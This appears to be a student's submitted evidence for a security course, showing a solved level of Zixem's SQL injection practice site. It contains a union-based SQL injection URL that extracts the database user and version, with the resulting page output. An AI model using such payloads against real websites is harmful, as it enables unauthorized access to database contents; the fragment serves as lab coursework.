 NT213.O21.ANTT: Nộp minh ch
Zixem-lvl 1
zixem.altervista.org/SQLi/level1.php?id=1%20AND%201=2%20UNION%20ALL%20SELECT%20user(),%20version(),%203%20--
D
Wanna buy an exploit?
>_
Item ID: 8.0.30
Price: zixem@localhost$
contact seller: zxm@lol.gov
good luck. -Zixem
2012-forever~ ©